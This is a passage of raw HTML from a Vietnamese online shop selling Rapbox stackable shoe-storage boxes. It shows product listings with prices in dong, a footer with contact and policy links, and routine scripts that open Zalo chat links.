					<img width="251" height="300" src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2268142612552-9802f8ebfd3c9ea447a0549aed4f0c95-251x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Combo 5 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp màu đen" decoding="async" loading="lazy" /><img width="300" height="300" src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2254344302172-e501f96eb2ee32256dc208a01df5644c-35e9b80f-1d36-47c2-81f7-2f03876cfcde-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Combo 5 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp màu đen" aria-hidden="true" decoding="async" loading="lazy" srcset="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2254344302172-e501f96eb2ee32256dc208a01df5644c-35e9b80f-1d36-47c2-81f7-2f03876cfcde-300x300.webp 300w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2254344302172-e501f96eb2ee32256dc208a01df5644c-35e9b80f-1d36-47c2-81f7-2f03876cfcde-100x100.webp 100w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2254344302172-e501f96eb2ee32256dc208a01df5644c-35e9b80f-1d36-47c2-81f7-2f03876cfcde-150x150.webp 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Rapbox		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://hopdunggiayrapbox.com/san-pham/combo-5-hop-dung-giay-lap-rap-thong-minh-rapbox-cao-cap-nhua-cung-cua-mo-nam-cham-hop-mau-den/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Combo 5 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp màu đen</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>850.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-192 status-publish instock product_cat-rapbox has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://hopdunggiayrapbox.com/san-pham/combo-3-hop-dung-giay-lap-rap-thong-minh-rapbox-cao-cap-nhua-cung-cua-mo-nam-cham-hop-mau-den/">
					<img width="300" height="300" src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/36306a3b38e8c1b698f9-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Combo 3 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp màu đen" decoding="async" loading="lazy" srcset="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/36306a3b38e8c1b698f9-300x300.webp 300w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/36306a3b38e8c1b698f9-100x100.webp 100w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/36306a3b38e8c1b698f9-150x150.webp 150w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/36306a3b38e8c1b698f9.webp 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/o1cn01cgrayx2k7al2on8gg-53249509-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Combo 3 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp màu đen" aria-hidden="true" decoding="async" loading="lazy" srcset="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/o1cn01cgrayx2k7al2on8gg-53249509-300x300.webp 300w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/o1cn01cgrayx2k7al2on8gg-53249509-100x100.webp 100w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/o1cn01cgrayx2k7al2on8gg-53249509-150x150.webp 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Rapbox		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://hopdunggiayrapbox.com/san-pham/combo-3-hop-dung-giay-lap-rap-thong-minh-rapbox-cao-cap-nhua-cung-cua-mo-nam-cham-hop-mau-den/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Combo 3 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp màu đen</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>510.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-163 status-publish instock product_cat-rapbox has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://hopdunggiayrapbox.com/san-pham/combo-10-hop-dung-giay-lap-rap-thong-minh-rapbox-cao-cap-nhua-cung-cua-mo-nam-cham-hop-trang-trong-suot/">
					<img width="300" height="300" src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267750466574-e1be952a24cd890a43006ecdc601e384-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Combo 10 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt" decoding="async" loading="lazy" srcset="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267750466574-e1be952a24cd890a43006ecdc601e384-300x300.webp 300w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267750466574-e1be952a24cd890a43006ecdc601e384-100x100.webp 100w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267750466574-e1be952a24cd890a43006ecdc601e384-150x150.webp 150w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267750466574-e1be952a24cd890a43006ecdc601e384-400x400.webp 400w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267750467457-46cd90aaf20d401205d18f25e01449e9-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Combo 10 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt" aria-hidden="true" decoding="async" loading="lazy" srcset="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267750467457-46cd90aaf20d401205d18f25e01449e9-300x300.webp 300w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267750467457-46cd90aaf20d401205d18f25e01449e9-100x100.webp 100w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267750467457-46cd90aaf20d401205d18f25e01449e9-150x150.webp 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Rapbox		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://hopdunggiayrapbox.com/san-pham/combo-10-hop-dung-giay-lap-rap-thong-minh-rapbox-cao-cap-nhua-cung-cua-mo-nam-cham-hop-trang-trong-suot/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Combo 10 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.700.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-80 status-publish last instock product_cat-rapbox has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://hopdunggiayrapbox.com/san-pham/combo-15-hop-dung-giay-lap-rap-thong-minh-rapbox-cao-cap-nhua-cung-cua-mo-nam-cham-hop-mau-den/">
					<img width="300" height="300" src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2254344239003-75bcf6dd075753d1c1861d7f5d303fc7-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Combo 15 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp màu đen" decoding="async" loading="lazy" srcset="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2254344239003-75bcf6dd075753d1c1861d7f5d303fc7-300x300.webp 300w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2254344239003-75bcf6dd075753d1c1861d7f5d303fc7-100x100.webp 100w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2254344239003-75bcf6dd075753d1c1861d7f5d303fc7-150x150.webp 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2268143285181-e39243b11d5b25e6d0ad8e76694b2a82-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Combo 15 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp màu đen" aria-hidden="true" decoding="async" loading="lazy" srcset="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2268143285181-e39243b11d5b25e6d0ad8e76694b2a82-300x300.webp 300w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2268143285181-e39243b11d5b25e6d0ad8e76694b2a82-100x100.webp 100w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2268143285181-e39243b11d5b25e6d0ad8e76694b2a82-150x150.webp 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Rapbox		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://hopdunggiayrapbox.com/san-pham/combo-15-hop-dung-giay-lap-rap-thong-minh-rapbox-cao-cap-nhua-cung-cua-mo-nam-cham-hop-mau-den/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Combo 15 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp màu đen</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.250.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-122 status-publish first instock product_cat-rapbox has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://hopdunggiayrapbox.com/san-pham/combo-15-hop-dung-giay-lap-rap-thong-minh-rapbox-cao-cap-nhua-cung-cua-mo-nam-cham-hop-trang-trong-suot/">
					<img width="300" height="300" src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751711672-620fcb5569dbf8b546987412b619a740-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Combo 15 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt" decoding="async" loading="lazy" srcset="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751711672-620fcb5569dbf8b546987412b619a740-300x300.webp 300w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751711672-620fcb5569dbf8b546987412b619a740-100x100.webp 100w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751711672-620fcb5569dbf8b546987412b619a740-150x150.webp 150w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751711672-620fcb5569dbf8b546987412b619a740-400x400.webp 400w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751717878-3695a43156b3035c5dbb28e3e2bc0f7c-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Combo 15 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt" aria-hidden="true" decoding="async" loading="lazy" srcset="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751717878-3695a43156b3035c5dbb28e3e2bc0f7c-300x300.webp 300w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751717878-3695a43156b3035c5dbb28e3e2bc0f7c-100x100.webp 100w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751717878-3695a43156b3035c5dbb28e3e2bc0f7c-150x150.webp 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Rapbox		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://hopdunggiayrapbox.com/san-pham/combo-15-hop-dung-giay-lap-rap-thong-minh-rapbox-cao-cap-nhua-cung-cua-mo-nam-cham-hop-trang-trong-suot/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Combo 15 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.550.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

	</p>

		</div>

		
<style>
#section_1604646844 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	

	<section class="section" id="section_1111576619">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-610880780">


	<div id="col-228013426" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			






		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1111576619 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	

	<section class="section" id="section_1253352413">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-small align-middle align-center"  id="row-161243192">


	<div id="col-304459798" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p>
<div class="product-breadcrumb-container is-normal"><nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://hopdunggiayrapbox.com">Trang chủ</a> <span class="divider"><i class="fas fa-chevron-right"></i></span> <a href="https://hopdunggiayrapbox.com/danh-muc-san-pham/rapbox/">Rapbox</a></nav></div></p>

		</div>
					</div>

	

	<div id="col-846115006" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1253352413 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
				<div id="product-sidebar" class="mfp-hide">
				<div class="sidebar-inner">
					<aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Danh mục sản phẩm</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-17 current-cat"><a href="https://hopdunggiayrapbox.com/danh-muc-san-pham/rapbox/">Rapbox</a> <span class="count">(25)</span></li>
</ul></aside>				</div>
			</div>

	</div>

	
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-3 mb-0">
	   		<div id="text-3" class="col pb-0 widget widget_text"><span class="widget-title">Liên hệ</span><div class="is-divider small"></div>			<div class="textwidget"><p><strong>Hộp đựng giày Rapbox</strong></p>
<p><strong>Địa chỉ:</strong> 29 Tân Trang, Phường 9, Tân Bình, Hồ Chí Minh 700000</p>
<p><strong>Điện thoại:</strong> <a href="tel:0909601321">0909601321</a></p>
<p><strong>Email:</strong> <a href="mailto:support@hopdunggiayrapbox.com">support@hopdunggiayrapbox.com</a></p>
<p><strong>Website:</strong> Hopdunggiayrapbox.com</p>
<p><strong data-start="215" data-end="238">Thời gian làm việc:</strong> 08:00 – 17:00, từ Thứ 2 đến Chủ nhật</p>
</div>
		</div><div id="nav_menu-4" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Chính sách</span><div class="is-divider small"></div><div class="menu-chinh-sach-container"><ul id="menu-chinh-sach" class="menu"><li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://hopdunggiayrapbox.com/dieu-khoan-dich-vu/">Điều khoản dịch vụ</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-360"><a rel="privacy-policy" href="https://hopdunggiayrapbox.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://hopdunggiayrapbox.com/chinh-sach-doi-tra-hoan-tien/">Chính sách đổi trả &#038; hoàn tiền</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://hopdunggiayrapbox.com/chinh-sach-giao-hang-kiem-hang/">Chính sách vận chuyển</a></li>
<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://hopdunggiayrapbox.com/phuong-thuc-thanh-toan/">Phương thức thanh toán</a></li>
</ul></div></div><div id="nav_menu-3" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Liên kết nhanh</span><div class="is-divider small"></div><div class="menu-lien-ket-nhanh-container"><ul id="menu-lien-ket-nhanh" class="menu"><li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-364"><a href="https://hopdunggiayrapbox.com/">Trang chủ</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-365"><a href="https://hopdunggiayrapbox.com/cua-hang/">Cửa hàng</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://hopdunggiayrapbox.com/tin-tuc/">Tin tức</a></li>
<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://hopdunggiayrapbox.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://hopdunggiayrapbox.com/lien-he/">Liên hệ</a></li>
</ul></div></div>		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Hộp đựng giày Rapbox</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"></a>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://hopdunggiayrapbox.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-267"><a href="https://hopdunggiayrapbox.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-268"><a href="https://hopdunggiayrapbox.com/cua-hang/">Cửa hàng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://hopdunggiayrapbox.com/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://hopdunggiayrapbox.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://hopdunggiayrapbox.com/lien-he/">Liên hệ</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://hopdunggiayrapbox.com/tai-khoan/" class="nav-top-link nav-top-not-logged-in" title="Đăng nhập">
			<span class="header-account-title">
				Đăng nhập / Đăng ký			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
    var zalo_acc = {
        //"sdt zalo" : "mã qr code zalo"
        '0909601321': '19h4zj6ia1ihi',
//         '0987654321': 'vtnabcxyzdbn',		
    };
    function devvnCheckLinkAvailability(link, successCallback, errorCallback) {
        var hiddenIframe = document.querySelector("#hiddenIframe");
        if (!hiddenIframe) {
            hiddenIframe = document.createElement("iframe");
            hiddenIframe.id = "hiddenIframe";
            hiddenIframe.style.display = "none";
            document.body.appendChild(hiddenIframe);
        }
        var timeout = setTimeout(function () {
            errorCallback("Link is not supported.");
            window.removeEventListener("blur", handleBlur);
        }, 2500);
        var result = {};
        function handleMouseMove(event) {
            if (!result.x) {
                result = {
                    x: event.clientX,
                    y: event.clientY,
                };
            }
        }
        function handleBlur() {
            clearTimeout(timeout);
            window.addEventListener("mousemove", handleMouseMove);
        }
        window.addEventListener("blur", handleBlur);
        window.addEventListener(
            "focus",
            function onFocus() {
                setTimeout(function () {
                    if (document.hasFocus()) {
                        successCallback(function (pos) {
                            if (!pos.x) {
                                return true;
                            }
                            var screenWidth =
                                window.innerWidth ||
                                document.documentElement.clientWidth ||
                                document.body.clientWidth;
                            var alertWidth = 300;
                            var alertHeight = 100;
                            var isXInRange =
                                pos.x - 100 < 0.5 * (screenWidth + alertWidth) &&
                                pos.x + 100 > 0.5 * (screenWidth + alertWidth);
                            var isYInRange =
                                pos.y - 40 < alertHeight && pos.y + 40 > alertHeight;
                            return isXInRange && isYInRange
                                ? "Link can be opened."
                                : "Link is not supported.";
                        }(result));
                    } else {
                        successCallback("Link can be opened.");
                    }
                    window.removeEventListener("focus", onFocus);
                    window.removeEventListener("blur", handleBlur);
                    window.removeEventListener("mousemove", handleMouseMove);
                }, 500);
            },
            { once: true }
        );
        hiddenIframe.contentWindow.location.href = link;
    }
    Object.keys(zalo_acc).map(function(sdt, index) {
        let qrcode = zalo_acc[sdt];
        const zaloLinks = document.querySelectorAll('a[href*="zalo.me/'+sdt+'"]');
        zaloLinks.forEach((zalo) => {
            zalo.addEventListener("click", (event) => {
                event.preventDefault();
                const userAgent = navigator.userAgent.toLowerCase();
                const isIOS = /iphone|ipad|ipod/.test(userAgent);
                const isAndroid = /android/.test(userAgent);
                let redirectURL = null;
                if (isIOS) {
                    redirectURL = 'zalo://qr/p/'+qrcode;
                    window.location.href = redirectURL;
                } else if (isAndroid) {
                    redirectURL = 'zalo://zaloapp.com/qr/p/'+qrcode;
                    window.location.href = redirectURL;
                } else {
                    redirectURL = 'zalo://conversation?phone='+sdt;
                    zalo.classList.add("zalo_loading");
                    devvnCheckLinkAvailability(
                        redirectURL,
                        function (result) {
                            zalo.classList.remove("zalo_loading");
                        },
                        function (error) {
                            zalo.classList.remove("zalo_loading");
                            redirectURL = 'https://chat.zalo.me/?phone='+sdt;
                            window.location.href = redirectURL;
                        }
                    );
                }
            });
        });
    });
    //Thêm css vào site để lúc ấn trên pc trong lúc chờ check chuyển hướng sẽ không ấn vào thẻ a đó được nữa
    var styleElement = document.createElement("style");
    var cssCode = ".zalo_loading { pointer-events: none; }";
    styleElement.innerHTML = cssCode;
    document.head.appendChild(styleElement);
</script><script type="text/javascript">
jQuery(document).ready(function() {
if (window.location.href.indexOf("price-desc") > -1) {
jQuery('#pricedesc input[type="checkbox"]').prop('checked', true);
}
else if (window.location.href.indexOf("price") > -1) {
jQuery('#pricesmall input[type="checkbox"]').prop('checked', true);
}
else if (window.location.href.indexOf("date") > -1) {
jQuery('#datecheck input[type="checkbox"]').prop('checked', true);
}
else if (window.location.href.indexOf("old-product") > -1) {
jQuery('#oldproduct input[type="checkbox"]').prop('checked', true);
}
});
jQuery("a.deselect").each(function(){
this.search = "";
});
</script>
<script>
    var zalo_acc = {
        //"sdt zalo" : "mã qr code zalo"
        '0909601321': '19h4zj6ia1ihi',
//         '0987654321': 'vtnabcxyzdbn',		
    };
    function devvnCheckLinkAvailability(link, successCallback, errorCallback) {
        var hiddenIframe = document.querySelector("#hiddenIframe");
        if (!hiddenIframe) {
            hiddenIframe = document.createElement("iframe");
            hiddenIframe.id = "hiddenIframe";
            hiddenIframe.style.display = "none";
            document.body.appendChild(hiddenIframe);
        }
        var timeout = setTimeout(function () {
            errorCallback("Link is not supported.");
            window.removeEventListener("blur", handleBlur);
        }, 2500);
        var result = {};
        function handleMouseMove(event) {
            if (!result.x) {
                result = {
                    x: event.clientX,
                    y: event.clientY,
                };
            }
        }
        function handleBlur() {
            clearTimeout(timeout);
            window.addEventListener("mousemove", handleMouseMove);
        }
        window.addEventListener("blur", handleBlur);
        window.addEventListener(
            "focus",
            function onFocus() {
                setTimeout(function () {
                    if (document.hasFocus()) {
                        successCallback(function (pos) {
                            if (!pos.x) {
                                return true;
                            }
                            var screenWidth =
                                window.innerWidth ||
                                document.documentElement.clientWidth ||
                                document.body.clientWidth;
                            var alertWidth = 300;
                            var alertHeight = 100;
                            var isXInRange =
                                pos.x - 100 < 0.5 * (screenWidth + alertWidth) &&
                                pos.x + 100 > 0.5 * (screenWidth + alertWidth);
                            var isYInRange =
                                pos.y - 40 < alertHeight && pos.y + 40 > alertHeight;
                            return isXInRange && isYInRange
                                ? "Link can be opened."
                                : "Link is not supported.";
                        }(result));
                    } else {
                        successCallback("Link can be opened.");
                    }
                    window.removeEventListener("focus", onFocus);
                    window.removeEventListener("blur", handleBlur);
                    window.removeEventListener("mousemove", handleMouseMove);
                }, 500);
            },
            { once: true }
        );
        hiddenIframe.contentWindow.location.href = link;
    }
    Object.keys(zalo_acc).map(function(sdt, index) {
        let qrcode = zalo_acc[sdt];
        const zaloLinks = document.querySelectorAll('a[href*="zalo.me/'+sdt+'"]');
        zaloLinks.forEach((zalo) => {
            zalo.addEventListener("click", (event) => {
                event.preventDefault();
                const userAgent = navigator.userAgent.toLowerCase();
                const isIOS = /iphone|ipad|ipod/.test(userAgent);
                const isAndroid = /android/.test(userAgent);
                let redirectURL = null;
                if (isIOS) {
                    redirectURL = 'zalo://qr/p/'+qrcode;
                    window.location.href = redirectURL;
                } else if (isAndroid) {
                    redirectURL = 'zalo://zaloapp.com/qr/p/'+qrcode;
                    window.location.href = redirectURL;
                } else {
                    redirectURL = 'zalo://conversation?phone='+sdt;
                    zalo.classList.add("zalo_loading");
                    devvnCheckLinkAvailability(
                        redirectURL,
                        function (result) {
                            zalo.classList.remove("zalo_loading");
                        },
                        function (error) {
                            zalo.classList.remove("zalo_loading");
                            redirectURL = 'https://chat.zalo.me/?phone='+sdt;
                            window.location.href = redirectURL;
                        }
                    );
                }
            });
        });
    });
